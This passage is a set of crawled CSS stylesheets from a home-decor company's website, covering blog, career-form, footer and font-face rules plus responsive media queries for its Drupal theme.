.clientsR_sec .certificLogo_sec li .certi_title:before,.clientsR_sec .certificLogo_sec li .certi_title:after{ content:''; display:table;}
.clientsR_sec .certificLogo_sec li .certi_title:after{ clear:both;}

/*EVENTS-EXHIBITIONS==*/
.clientsR_sec .eventsExhib_sec{width:100%; float:left;}
.clientsR_sec .eventsExhib_sec li{display:inline-block; margin:0 1.5%; position:relative; width:28.5%; vertical-align:top; font-size:0px; letter-spacing:0px; word-spacing:0px;}
.clientsR_sec .eventsExhib_sec li .dotted_sec{border:1px dotted #626262; display:block; float:left; padding:2px;}
.clientsR_sec .eventsExhib_sec li .dotted_sec img{display:block;min-height: 162px;width: 100%;}
.clientsR_sec .eventsExhib_sec li strong{font-weight:normal; display:block; font-size:13px; text-align:center; padding:8px 0; text-align:center; width:100%; float:left;}
.clientsR_sec .eventsExhib_sec li strong a{font-size:13px; color:#000; text-decoration:none; transition:all 0.3s linear 0s;}
.clientsR_sec .eventsExhib_sec li strong a:hover{color:#ef4328;}

/*PAGE BULLET==*/
ul.arrowBullet li{background:url(../images/arrow_bullet.png) no-repeat left 2px; padding-left:15px; line-height:15px; margin-bottom:5px;}

/*ADVERTISEMENT==*/
.advertiSlider_sec{width:100%; float:left;}
.advertiSlider_sec li{display:inline-block; margin:0; position:relative; width:28.5%; vertical-align:top; font-size:0px; letter-spacing:0px; word-spacing:0px; text-align:center;}
.advertiSlider_sec li .dotted_sec{border:1px dotted #626262; display:inline-block; padding:2px;}
.advertiSlider_sec li .dotted_sec img{display:block;}
.advertiSlider_sec li strong{font-weight:normal; display:block; font-size:13px; text-align:center; padding:8px 0; text-align:center; width:100%; float:left;}
.advertiSlider_sec .advertiSliderRpt_sec{width:100%; float:left; margin-bottom:10px;}
.advertiSlider_sec .advertiSliderRpt_sec h2{font:normal 18px/20px 'ralewayregular'; color:#fff; text-transform:uppercase; margin-bottom:15px; background:#494949; padding:10px;}
.advertiSlider_sec .advertiSliderRpt_sec h2 strong{font-family:Arial; font-weight:normal;}

/*.homeFlash{width:100%; float:left;}*/
.homeFlash{width:100%; height:600px; float:left;}
.homeFlash object{height:600px;}

/*SUBMIT-RESUME==*/
.submitResume_sec{width:100%; float:left;}
.submitResume_sec .fieldRptDv{width:100%; float:left; margin-bottom:14px;}
.submitResume_sec .fieldRptDv .description{font-size:13px; color:#000; margin:0;}
.submitResume_sec .fieldRptDv label{display:inline-block; width:22%; font-size:13px; color:#000; margin-bottom:2px;}
.submitResume_sec .fieldRptDv input[type="text"],.submitResume_sec .fieldRptDv input[type="password"]{width:52%; height:24px; border:1px solid #c2c2c2; padding:0 1%; font-size:12px; color:#616060;}
.submitResume_sec .fieldRptDv select{width:50%; height:24px; border:1px solid #c2c2c2; padding:0; font-size:12px; color:#616060;}

.submitResume_sec .fieldRptDv .submitBtn{height:26px; border:1px solid #c2c2c2; background:#000000; padding:0 10px; font-size:14px; color:#fff; font-weight:bold; cursor:pointer; transition:all 0.3s linear 0s; margin-left:22.5%;}
.submitResume_sec .fieldRptDv .submitBtn:hover{background:#ef4328;}

/*PARTICLE-BOARD==*/
.particleBoard_sec{width:100%; float:left; font-size:13px; color:#616060; line-height:18px;}
.particleBoard_sec p{text-align:justify;}
.particleBoard_sec ul.arrowBullet li{margin-bottom:10px;}
.particleBoard_sec img.board_mdf{border:1px solid #ccc; padding:15px 10px; margin-top:10px;}

/*BLOG==*/
.blog_sec{width:100%; float:left;}
.blog_sec .blogTopGray_sec{background:#f6f6f6; width:100%; float:left; border-top:1px dotted #616060; border-bottom:1px dotted #616060; box-sizing:border-box;}
.blog_sec .blogTopGray_sec .blogGrayL{float:left; padding-top:17px; padding-bottom:10px;}
.blog_sec .blogTopGray_sec .blogGrayL li{float:left; border-right:1px solid #000; line-height:13px; padding:0 10px; position:relative;}
.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav{width:170px; float:left; display:block; position:absolute; z-index:10; left:0; top:15px; border:none;}
.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li{float:none; border:none; padding:0;}
.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li a{color:#000; font-size:12px; background:#fff; display:block; padding:8px 10px; border:1px solid #dedddd; border-bottom:none;}
.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li.last a{border-bottom:1px solid #dedddd;}
.blog_sec .blogTopGray_sec .blogGrayL li .blog_sub_nav li a:hover{background:#eeeeee;}
.blog_sec .blogTopGray_sec .blogGrayL li.last{border-right:none;}
.blog_sec .blogTopGray_sec .blogGrayL li a{color:#000; font-size:14px; text-decoration:none; transition:all 0.3s linear 0s;}
.blog_sec .blogTopGray_sec .blogGrayL li a:hover{color:#ef4328; text-decoration:none;}
.blog_sec .blogTopGray_sec .blogGrayL li.active a{color:#ef4328; text-decoration:none;}
.blog_sec .blogTopGray_sec .blogGrayL li a span{background:url(../images/arrow_blog_sub_nav.png) no-repeat right 5px; padding-right:20px;}
.blog_sec .blogTopGray_sec .blogGrayL li a:hover span{background-position:right -35px;}
.blog_sec .blogTopGray_sec .blogGrayL li.active a span{background-position:right -35px;}
.blog_sec .blogTopGray_sec .blogGrayR{width:50%; float:right; margin-right:2%; text-align:right; padding:10px 0;}
.blog_sec .blogTopGray_sec .blogGrayR label{display:inline-block; text-transform:uppercase; font-size:15px; color:#010101;}
.blog_sec .blogTopGray_sec .blogGrayR input[type="text"]{width:50%; height:24px; border:1px solid #c2c2c2; padding:0 2%; font-size:12px; color:#616060;}
.blog_sec .blogTopGray_sec .blogGrayR input[type="email"]{width:50%; height:24px; border:1px solid #c2c2c2; padding:0 2%; font-size:12px; color:#616060;}
.blog_sec .blogTopGray_sec .blogGrayR .subscribeBtn{height:26px; border:1px solid #c2c2c2; background:#000000; padding:0 10px; font-size:14px; color:#fff; font-weight:bold; cursor:pointer; text-transform:uppercase; transition:all 0.3s linear 0s;}
.blog_sec .blogTopGray_sec .blogGrayR .subscribeBtn:hover{background:#ef4328;}

.blogBody_sec{width:100%; float:left; margin-top:25px;}
.blogBody_sec ul.blogMain_page li{display:inline-block; margin-left:4.4%; position:relative; width:30%; vertical-align:top; font-size:0px; letter-spacing:0px; word-spacing:0px;}
.blogBody_sec ul.blogMain_page li.first{margin-left:0;}
.blogBody_sec ul.blogMain_page li .dotted_sec{border:1px dotted #626262; display:block; padding:2px;}
.blogBody_sec ul.blogMain_page li .dotted_sec img{display:block; width:100%;}
.blogBody_sec ul.blogMain_page li h3{font-size:16px; line-height:17px; /*min-height:38px;*/ text-transform:uppercase; font-weight:normal; color:#616060; font-family:'ralewayregular'; padding:7px 0; border-bottom:6px solid #ef4328;}
.blogBody_sec ul.blogMain_page li h3 a{font-size:16px; color:#ef4328; text-decoration:none; transition:all 0.3s linear 0s;}
.blogBody_sec ul.blogMain_page li h3 a:hover{color:#616060;}
.blogBody_sec ul.blogMain_page li p.content_sec{font-size:13px; line-height:15px; text-align:justify; color:#616060; padding:5px 0;}
.blogBody_sec ul.blogMain_page li .blogDate_sec{font-size:11px; color:#616060; padding:10px 0; border-top:1px solid #616060; width:100%; float:left;}
.blogBody_sec ul.blogMain_page li .blogDate_sec a{color:#ef4328; text-decoration:none; transition:all 0.3s linear 0s;}
.blogBody_sec ul.blogMain_page li .blogDate_sec a:hover{color:#616060;}

/*BLOG-DETAIL PAGE (MISUNDERSTOOD)==*/
.mb15{margin-bottom:15px;}
.blog_sec .blog_sub_banner{width:100%; float:left; font-size:0;}
.blog_sec .blog_sub_banner img{width:100%; border:1px solid #aba8a2; box-sizing:border-box;}
.blogA_misunderstood{width:100%; float:left; font-size:13px; color:#616060;}
.blogA_misunderstood h3{font:normal 21px/20px 'ralewayregular'; color:#a38a5d; text-transform:uppercase; margin-bottom:12px;}
.blogA_misunderstood .imgBdr{border:1px dotted #616060; float:left; padding:2px; margin:0 10px 0 0;}
.blogA_misunderstood p{line-height:17px; text-align:justify;}
.blogA_misunderstood p strong.name{font:normal 17px/20px 'ralewayregular';}

/*BLOG-DETAIL PAGE (WHAT ONE MUST KNOW)==*/
.blogA_whatKnow{width:100%; float:left; font-size:13px; color:#616060;}
.blogA_whatKnow h3{font:normal 21px/20px 'ralewayregular'; color:#a38a5d; text-transform:uppercase; margin-bottom:12px;}
.blogA_whatKnow li{margin-top:10px;}

/*CAREER==*/
.clientsR_sec .content_sec h2.careerHeading{font:normal 21px/20px 'ralewayregular'; color:#2c2c2c; text-transform:uppercase; text-align:left;}
/*sunil css start  */
.form-item, .form-actions{
    margin-bottom: 0;
    margin-top: 0;
} 
/*sunil css end */
.search-results .search-info { display:none!important;}

/*05FEB15-MT*/
h1 {font:normal 21px/20px 'ralewayregular'; color:#333; text-align:left; text-transform:uppercase;}
h2.subHeading{font:normal 21px/20px 'ralewayregular'; color:#333; text-align:left;}
h2.subHeading a.fs17_link{font-size:17px; color:#333; text-decoration:none;}
h2.subHeading a.fs17_link:hover{color:#ef4328; text-decoration:none; transition:all 1s linear 0s;}
#user-pass label{display:inline-block; width:22%; font-size:13px; color:#000;}
#user-pass input[type="text"]{width:50%; height:24px; border:1px solid #c2c2c2; padding:0 1%; font-size:12px; color:#616060;}
#user-pass #edit-submit{height:26px; border:1px solid #c2c2c2; background:#000000; padding:0 10px; font-size:14px; color:#fff; font-weight:normal; cursor:pointer; transition:all 0.3s linear 0s; margin-left:22.5%; margin-top:10px;}
#user-pass #edit-submit:hover{background:#ef4328;}
img.imgHundred{width:100%; border:1px solid #666; box-sizing:border-box; margin-bottom:8px;}

a.contextual-links-trigger{background:none!important; /*background-color:none!important;*/}
input.form-submit:hover{/*background-color:none!important;*/}

.mb130{margin-bottom:130px;}
.fs13{font-size:13px;}
.confirm-parent, .password-parent{width:100%!important;}
.password-strength{width:35%!important;}
.custom_tabs{width:1000px!important; margin:0 auto;}

.content > h2{font:normal 21px/20px 'ralewayregular'; color:#333; text-align:left; margin-bottom:10px; text-transform:capitalize;}
.csr-title{color: #E3000F;
    font-size: 18px;
    line-height: 24px;
	font-weight:bold;
    margin-bottom: 10px; text-transform:uppercase;}
.csr-cmntxt{font-size:13px; font-weight:bold; text-transform:uppercase; color:#E3000F; margin:10px 0}	
#webform-client-form-3198 label {
    color: #010101;
    display: inline-block;
    float: left;
    font-size: 15px;
    text-transform: uppercase;
}

#webform-client-form-3198 input[type="email"] {
    border: 1px solid #c2c2c2;
    color: #616060;
    float: left;
    font-size: 12px;
    height: 24px;
    padding: 0 2%;
    width: 40%;
}
#webform-client-form-3198 .form-wrapper{float:left;}
@media screen and (max-device-width:991px){
#webform-client-form-3198 input[type="email"] { width: 30%;}

}
@media screen and (max-device-width:479px){
#webform-client-form-3198 label {width:100%; padding:0;}
}

/*---------------- Added by Vivek Dubey --------------------*/
.select_color strong { font: 24px/32px "ralewaylight";}
.select_color {    color: #fefefe;    font: 24px/32px "ralewaylight";}
.select_color strong.f28 { font-size: 25px;}
.dreamDecor2_sec li strong { font: 13px/15px "verdana"; line-height:150%;}
.dreamDecor3_sec li strong {font: 13px/15px "verdana"; line-height:150%;}
.dreamDecor2_detail_sec li strong { font: 11px/14px "verdana"; line-height:150%;}

.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details {
    background-color: #202020;
    border: 1px solid #3e3e3e;
	width:100px;
	height:100px;
	border-radius:50%;
	color:#fff;
	margin-top:25px;
}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details small {
    padding: 40px 15px 0;
}



/*Dinesh*/
.page-customerror-404 #block-system-main .content{text-align: center; line-height: 30px;}
/*Dinesh*/

/*Ulka css*/
.heading{
	font: normal 21px/20px 'ralewayregular';
    color: #333;
    text-transform: uppercase;

}

.outer_ul{
	margin-left: 12px;
}

.inner_ul{
	margin-left: 12px;
}

.unknown{
	color: #616060;
}

.above_inner_ul{
	font-weight: bold;
	color: #616060;
}

.wrapper951swp {max-width: 951px; width: 100%; padding:0 15px; margin: 0 auto }
.footLeft{float: left; width: 34%; }
.footRight {float: left; width: 32%; margin-left: 45px;}
.footerRightCol{float: left; width: 23.33%; margin-top: -155px; margin-left: 60px;}
.copyrightFooter{float: left; width: 50%; text-align: center; font-size: 13px; margin-top: -137px; margin-left: -15px;}
.footerRightCol h3 a{ color: #000; text-decoration: none; }
.footerRightCol h3{margin-bottom: 6px;}
.footerRightCol ul li a {font-size: 12px; color: #000; text-decoration: none;}
.address p{font-size: 13px;}
.address a { font-size: 13px; text-decoration: none;  color: #000}
footer{display:block;}
footer.hom{position:static;}
footer{width:100%; float:left; border-top:1px solid #c9c9c9; /*position:fixed;*/ z-index:150; bottom:0; background:url(../images/footer_color_bg.jpg) repeat-x center bottom; padding-bottom:38px;}
@media only screen and (max-width:768px) {
.footLeft, .footRight {width: 100%;}
}
@media only screen and (max-width:570px) {
.footerRightCol {padding: 85px 0px 87px; margin-top: -68px;}
.copyrightFooter {padding-top: 60px;}
}
/*Ulka css ends*/

/*Dinesh*/
.password-strength{display:none !important;}
.password-suggestions{display:none !important;}
.form-item-pass label{display:none !important;}
.login_field_rpt .description{display:none !important;}
.form-item-pass{width:100%;}
/*Dinesh*/

--- FILE ---
content_type: text/css
request_url: https://associatedecor.com/sites/all/themes/associate/css/fonts.css
body_size: 1691
content:
@charset "utf-8";@font-face{font-family:ralewaylight;src:url(../fonts/raleway-light.eot);src:url(../fonts/raleway-light.eot?#iefix) format('embedded-opentype'),url(../fonts/raleway-light.woff) format('woff'),url(../fonts/raleway-light.ttf) format('truetype'),url(../fonts/raleway-light.svg#ralewaylight) format('svg');font-weight:400;font-style:normal}@font-face{font-family:ralewaysemibold;src:url(../fonts/raleway-semibold.eot);src:url(../fonts/raleway-semibold.eot?#iefix) format('embedded-opentype'),url(../fonts/raleway-semibold.woff) format('woff'),url(../fonts/raleway-semibold.ttf) format('truetype'),url(../fonts/raleway-semibold.svg#ralewaysemibold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:ralewayregular;src:url(../fonts/raleway-regular.eot);src:url(../fonts/raleway-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/raleway-regular.woff) format('woff'),url(../fonts/raleway-regular.ttf) format('truetype'),url(../fonts/raleway-regular.svg#ralewayregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:helvcondensedregular;src:url(../fonts/hecn.eot);src:url(../fonts/hecn.eot?#iefix) format('embedded-opentype'),url(../fonts/hecn.woff) format('woff'),url(../fonts/hecn.ttf) format('truetype'),url(../fonts/hecn.svg#helvcondensedregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:ralewaybold;src:url(../fonts/raleway-bold.eot);src:url(../fonts/raleway-bold.eot?#iefix) format('embedded-opentype'),url(../fonts/raleway-bold.woff) format('woff'),url(../fonts/raleway-bold.ttf) format('truetype'),url(../fonts/raleway-bold.svg#ralewaybold) format('svg');font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://associatedecor.com/sites/all/themes/associate/css/screen.css
body_size: 25902
content:
@charset "utf-8";
/* CSS Document */

@media screen and (max-width: 1500px) {
.wrapper15{width:100%; margin:0 auto;}
.live_chat{right:5px;}
footer .footer_left{padding-left:5px;}
footer .footer_right{padding-right:5px;}
.homeFlash{width:100%; height:573px; float:left; position:relative; margin-top:-14px;}
.homeFlash canvas{height:570px!important;}
.homeFlash object{height:560px;}
}

@media only screen and (min-width:1050px) and (max-width:1400px){
.footRight{margin-left: 161px;}
.copyrightFooter{margin-left: 465px;}
}

@media only screen and (min-width:1025px) and (max-width:1280px){
.homeFlash{width:100%; height:571px; float:left; position:relative; margin-top:-30px;}
.homeFlash canvas{height:570px!important;}
.homeFlash object{height:530px;}
.footRight{margin-left: 195px!important;}
.copyrightFooter{margin-left: 491px!important;}
}

@media only screen and (min-width:1000px) and (max-width:1024px){
.homeFlash{width:100%; height:450px; float:left; position:relative; margin-top:125px;}
.homeFlash canvas{height:450px!important;}
.homeFlash object{height:430px;}
}

@media only screen and (min-width:768px) and (max-width:999px){
.homeFlash{width:100%; height:350px; float:left; position:relative; margin-top:125px;}
.homeFlash canvas{height:350px!important;}
.homeFlash object{height:300px;}
}

@media screen and (max-width: 1000px) {
.wrapper951{width:100%; margin:0 auto;}
.wrapper{width:98%; margin:0 auto;}
.custom_tabs{width:98%!important;}

.wrapper760{width:98%;}

.bannerInnr_sec{width:98%; margin-left:1%; margin-right:1%;}

/*PARTICLE-BOARD==*/
.particleBoard_sec img.board_mdf{width:100%; box-sizing:border-box;}
}

@media screen and (max-width: 767px) {
.headerHom{position:static; background:#fff; border-bottom:1px solid #000; padding-bottom:10px;}
.headerHom nav{position:relative; height:auto!important; overflow:inherit; text-align:left; margin:0; /*margin-top:-29px;*/ width:100%;}
.headerHom nav .mobile-show{display:none;}

.headerHom nav a.mobile-menu{display:block;}
.headerHom nav .mobile-show{position:absolute; top:40px; right:0; width:100%; z-index:250; background:#e0e0e0; /*border-top:1px solid #dedddd; border-bottom:1px solid #dedddd;*/ border-radius:0!important;}
/*.headerHom nav .mobile-show li.nav_arrow{background:#ff0000; width:18px; height:9px; padding:0; position:absolute; z-index:250; left:6px; top:-9px; border-bottom:none;}*/
.headerHom nav .mobile-show li{background:#ffffff; width:100%; border-bottom:1px solid #dedddd; padding:0!important; margin:0;}
.headerHom nav .mobile-show li li a{padding:5px!important; margin:0; border:none;}
.headerHom nav .mobile-show li.active{background:#eeeeee;}
.headerHom nav .mobile-show li ul li.active{background:#ffffff;}
.headerHom nav .mobile-show li.last{border-bottom:none;}
.headerHom nav .mobile-show li a{width:auto; float:none; font:12px Verdana; color:#000; line-height:inherit!important; padding:7px 5px; margin:0; border:none; background:none;}
.headerHom nav .mobile-show li a:hover{background:#eeeeee; color:#000;}
.headerHom nav ul li div,.headerHom nav ul li div.inner_nav li ul.menu_sub1{position:static; top:0; width:100%; box-shadow:none;}

.headerHom nav ul li span{background:url(../images/arrow_bottom_nav.gif) no-repeat right 5px; display:block;}
.headerHom nav ul li div.inner_nav li.menu_sub1_parent:before{content: '';}
.headerHom nav ul li div, nav.home ul li div.inner_nav li ul.menu_sub1{border:none; border-top:1px solid #dedddd;}
.headerHom nav ul li div.inner_nav li{border-left:none; border-right:none;}
.headerHom .plus_minus_bg{background:url(../images/account_icons.png) no-repeat -76px 6px; width:17px; height:15px; border-radius:0; border:1px solid #000; padding:6px 5px; cursor:pointer; margin-right:1.5%;}
.headerHom .plus_minus_bg a{background:none; min-height:inherit; padding:0; cursor:pointer;}
.headerHom .plus_minus_bg.closed a{background:none; min-height:inherit; padding:0;}
.headerHom .plus_minus_bg.closed{border-radius:0; min-height:inherit; padding:6px 5px;}

.headerHom nav ul{line-height:inherit;}

/*INNER NAV*/
.headInner{background:#fff; border-bottom:1px solid #000; padding-bottom:10px;}
.headInner nav{position:relative; height:auto!important; overflow:inherit; text-align:left; margin:0; margin-top:-29px; width:100%; background:none; line-height:inherit;}
.headInner nav .mobile-show{display:none;}

.headInner nav a.mobile-menu{display:block;}
.headInner nav .mobile-show{position:absolute; top:40px; right:0; width:100%; z-index:250; background:#e0e0e0; /*border-top:1px solid #dedddd; border-bottom:1px solid #dedddd;*/ border-radius:0!important;}
/*.headerHom nav .mobile-show li.nav_arrow{background:#ff0000; width:18px; height:9px; padding:0; position:absolute; z-index:250; left:6px; top:-9px; border-bottom:none;}*/
.headInner nav .mobile-show li{background:#ffffff; width:100%; border-bottom:1px solid #dedddd; padding:0!important; margin:0;}
.headInner nav .mobile-show li li a{padding:5px!important; margin:0; border:none;}
.headInner nav .mobile-show li.active{background:#eeeeee;}
.headInner nav .mobile-show li ul li.active{background:#ffffff;}
.headInner nav .mobile-show li.last{border-bottom:none;}
.headInner nav .mobile-show li a{width:auto; float:none; font:12px Verdana; color:#000; line-height:inherit!important; padding:7px 5px; margin:0; border:none; background:none;}
.headInner nav .mobile-show li a:hover{background:#eeeeee; color:#000;}
.headInner nav ul li div,.headInner nav ul li div.inner_nav li ul.menu_sub1{position:static; top:0; width:100%; box-shadow:none;}

.headInner nav ul li span{background:url(../images/arrow_bottom_nav.gif) no-repeat right 5px; display:block;}
.headInner nav ul li div.inner_nav li.menu_sub1_parent:before{content: '';}
.headInner nav ul li div, nav.home ul li div.inner_nav li ul.menu_sub1{border:none; border-top:1px solid #dedddd;}
.headInner nav ul li div.inner_nav li{border-left:none; border-right:none;}
.headInner .plus_minus_bg{background:url(../images/account_icons.png) no-repeat -76px 6px; width:17px; height:15px; border-radius:0; border:1px solid #000; padding:6px 5px; cursor:pointer; margin-right:0.5%;}
.headInner .plus_minus_bg a{background:none; min-height:inherit; padding:0; cursor:pointer;}
.headInner .plus_minus_bg.closed a{background:none; min-height:inherit; padding:0;}
.headInner .plus_minus_bg.closed{border-radius:0; min-height:inherit; padding:6px 5px;}

.headInner nav ul{line-height:inherit;}
.locateThumb_hom{margin:4px 0;}

}

@media only screen and (min-width:641px) and (max-width:800px){

.headerHom .logoSubSec{width:34%;}
.headerHom nav li a,.headInner nav li a{padding:0 12px;}
ul.slider_hom li img{width:100%; height:350px;}

.mask img{margin-left:-10px;}
.mask > h2{padding-left:5px!important;}

footer{margin-top:30px;}
footer .footer_left{width:100%; padding-left:0;/* text-align:center;*/}
footer .footer_right{width:100%; float:left; padding-right:0; text-align:center;/* padding-top:7px;*/}

/*DECOR*/
.headInner nav.inner li a{padding:0 13px;}
nav.inner li a{padding:0 10px;}
ul.bannerTab li a{width:108px; height:108px; margin:auto; top:0; left:0; bottom:20px; right:0; text-decoration:none; color:#fff;}
ul.bannerTab li a span{font-size:15px;}
ul.bannerTab li.active a small{}
.abstract_slider_sec iframe{height:120px;}

/*PRODUCT PAGE*/
.bannerProduct li{width:20%;}

/*INNER == HANDLOOM DEEP QUICK VIEW*/
.quick_view_sec{width:600px; height:auto; border-bottom:1px solid #fff; top:34%;}

/*INNER == HANDLOOM DEEP QUICK VIEW - DETAIL PAGE*/
.productDetailL_sec{width:54%;}
.productDetailR_sec{width:46%;}
.designName li{font-size:12px;}

/*FAVORITES==*/
.bannerInnr_sec li img{height:130px;}
.favourites_sec ul.designsNo li{width:42%; margin:0 2.5% 30px; padding:1%;}
.favourites_sec .fav_designR_sec ul.fav_product_name li{font-size:11px; padding:6px 0;}
span.fav_name_ansR_sec{width:46%;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li{padding-top:8px;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a{padding:3px 9px; font-size:12px;}

/*OUR CLIENTS==*/
.clientsL_nav a{font-size:14px;}
.clientsR_sec .clientLogo_sec li{width:28%; height:120px; margin:2%;}
.clientsR_sec .clientLogo_sec li img{width:80%;}
.clientsR_sec .clientLogo_sec li img.ergo{width:30%;}

/*CONTACT US==*/
.officeGray_bg .mapL_sec{width:46%;}
.officeGray_bg .mapAddressR_sec{width:50%;}
.officeGray_bg .mapAddressR_sec a{font-size:16px;}

/*DEALERS==*/
.searchSub{width:70%; padding-left:1%;}
.searchBy_sec li.searchText{width:98%;}
.searchBy_sec li{width:48%; padding:4px 1%;}
.searchBy_sec li select{width:99%;}
.searchBy_sec li input[type="text"]{width:94%;}
.searchBy_sec li .searchBtn{width:99%; text-align:center; padding:0; box-sizing:border-box;}
.entries{margin-top:32px;}

/*TEAMS==*/
.the_company_sec li{font-size:15px;}

/*PRODUCTS ORIGINAL==*/
.clientsR_sec.productsNew{width:100%; margin:0;}
.productsThumb_sec li{width:50%;}
.productsThumb_sec li img{width:100%; box-sizing:border-box;}
.productsThumb_sec li .productName{width:98.4%; left:2px; bottom:2px; padding:8px 0; font-size:22px;}
.productsThumb_sec li .productName a{background-position:right 4px;}
.productsThumb_sec li .productName a:hover{background-position:right -46px;}

/*CERTIFICATION==*/
.clientsR_sec .certificLogo_sec li{width:28%; height:120px; margin:2%;}
.clientsR_sec .certificLogo_sec li img{width:42%;}

/*EVENTS-EXHIBITIONS==*/
.clientsR_sec .eventsExhib_sec li{width:28.5%;}
.clientsR_sec .eventsExhib_sec li img{width:100%;}
.clientsR_sec .eventsExhib_sec li strong{font-size:11px;}

/*ADVERTISEMENT==*/
.advertiSlider_sec li{width:280px!important;}
.advertiSlider_sec li .dotted_sec{width:98%;}
.advertiSlider_sec li img{width:100%;}

/*SUBMIT-RESUME==*/
.submitResume_sec .fieldRptDv label{width:32%;}
.submitResume_sec .fieldRptDv .submitBtn{margin-left:33%;}

/*BLOG==*/
.blog_sec .blogTopGray_sec .blogGrayR{width:55%;}
.blog_sec .blogTopGray_sec .blogGrayR input[type="text"]{width:40%;}
.clientsR_sec .eventsExhib_sec li .dotted_sec img{min-height: 155px;}

}

@media only screen and (min-width:320px) and (max-width:640px){
.logoSec h1{display:block; float:left; width:25%; margin-top:10px;}
.logoSec h1 img{width:100%; float:left;}
.live_chat{display:none;}
.logoSec{margin:0; width:98%; padding:0 1%;}
.logoSec.innerPage{width:100%; padding:0;}
.account_nav_top_sec{margin:10px 0 5px;}
/*.search_top_sec{float:right; width:54%; margin:11px 8% 0 0;}*/
.search_top_sec{float:right; width:54%; margin:13px 40px 0 0;}
.search_top_sec input[type="text"],.search_top_sec input.search_btn{border-radius:0;}

ul.slider_hom li img{height:250px;}
.bannerHom_sec .bx-wrapper{/*display:;*/}

.locateThumb_hom ul li{width:50%;}
.headerHom .logoSubSec{width:55%;}

footer{width:98%; padding:7px 1%;}
footer .footer_left{width:100%; padding:0; text-align:center; margin-bottom:7px;}
footer .footer_left li.first{padding:0; width:100%;}
footer .footer_left li.second{border-left:none;}

/*footer .footer_right{width:100%; float:left; padding:0; text-align:center; margin-bottom:7px;}*/
footer .footer_right li.last{display:none;}

/*DECOR*/
ul.bannerTab li{width:33.33%; height:170px; margin-bottom:1px;}
/*ul.bannerTab li.abstract_bg,ul.bannerTab li.metalic_bg,ul.bannerTab.SolidSuede_bg{height:170px;}*/
ul.bannerTab li a{top:30px; margin:0 auto; width:108px; height:108px;}
ul.bannerTab li a span{font-size:14px;}
.abstract_slider_sec{position:static; float:left; border-top:none;}
.abstract_slider_sec iframe{height:104px;}
.abstract_sub_slider li{width:auto; height:auto;}

/*PRODUCT PAGE*/
.bannerProduct li{width:33.33%;}
.footerInner.products{margin-top:0;}
.bannerInnr_sec li img{width:200%; height:140px; margin-left:-228px;}
.scroll_more a.scroll_link{margin:10px 0;}
.innerBanner_sec.mt25{margin-top:0;}

/*INNER == HANDLOOM DEEP QUICK VIEW*/
.innerBanner_sec.mb130{margin-bottom:0;}
.quick_view_sec{width:100%; height:auto; top:47%;}
span.name_qnL_sec{width:56%;}
span.arrow_gray{width:12%;}
.quick_view_sec .quickR_sec .quick_view_sub_sec ul.product_name li{font-size:12px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec{width:90%;}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details{margin-top:15px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec h2{margin:10px 0 15px; font-size:21px; line-height:21px; padding-right:31px;}
.quick_view_sec .quickL_sec img{height:312px;}

/*INNER == HANDLOOM DEEP QUICK VIEW - DETAIL PAGE*/
.productDetail_sec{border:5px solid #e8e8e8;}
.pageHeading_sec h2{font-size:26px;}
.productDetailL_sec{width:100%;}
.productDetailL_sec img{height:300px;}
.productDetailR_sec{width:100%;}
.detailDisclaimer{text-align:center; margin-bottom:10px;}

/*LOGIN == PAGE*/
.login_wrapper{width:96%; margin:20% auto 0;}
.loginSub_bdr .loginL_sec{width:100%; border-right:none; border-bottom:1px dotted #cccccc; padding-bottom:30px;}
.loginSub_bdr .loginL_sec .or{bottom:-20px; right:0; left:0; top:inherit;}
.login_field_rpt{margin-bottom:8px;}
.login_field_rpt label{font-size:13px;}
.login_field_rpt input[type="text"],.login_field_rpt input[type="password"]{width:60%;}
.login_field_rpt select{width:62.6%;}

.loginSub_bdr .loginR_sec{width:100%; float:left; text-align:center;}
.loginSub_bdr .loginR_sec h2{margin-bottom:8px;}
.loginSub_bdr .loginR_sec li{display:inline-block; text-align:left;}

.loginSub_bdr .loginR_sec.regR_sec{margin-top:30px;}
.loginWhite_bg a.close{right:9px; top:5px;}

/*FAVORITES==
.favourites_sec ul.designsNo li{width:100%; margin:0 0 15px; padding:1%; float:left; box-sizing:border-box;}
.favourites_sec ul.designsNo li.last{margin-bottom:15px;}
.favourites_sec ul.designsNo li.lastMobile{margin-bottom:5px;}
.favourites_sec .fav_imgL_sec img{height:172px;}
.favourites_sec .fav_designR_sec ul.fav_product_name li{font-size:13px; padding:10px 0; margin:0;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li{padding-top:10px; margin:0;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a{padding:3px 9px; font-size:13px;}*/

/*FAVORITES==*/
/*.bannerInnr_sec li img{height:130px; margin-left:-135px;}*/
.favourites_sec ul.designsNo li{width:46%; margin:0 0 15px; padding:1%;}
.favourites_sec ul.designsNo li.last{margin-bottom:5px;}
/*.favourites_sec .fav_imgL_sec{width:30%;}
.favourites_sec .fav_designR_sec{width:67%;}*/
.favourites_sec .fav_designR_sec ul.fav_product_name li{font-size:11px; line-height:11px; padding:6px 0; margin:0;}
span.fav_name_ansR_sec{width:48%;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li{padding-top:8px;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a{padding:3px 6px; font-size:11px;}

/*DREAM-DECOR==*/
.decorHeading_sec h2 span{display:block;}
.innerBanner_sec.decorFadeBg{padding-bottom:6px;}
.decorDetail_sec .dreamDecorL_sec{display:none;}
.decorDetail_sec .dreamDecorR_sec{width:100%; min-height:inherit; margin-top:20px;}
.decorDetail_sec .dreamDecorR_sec .step1, .decorDetail_sec .dreamDecorR_sec .step2, .decorDetail_sec .dreamDecorR_sec .step3{top:-30px;}
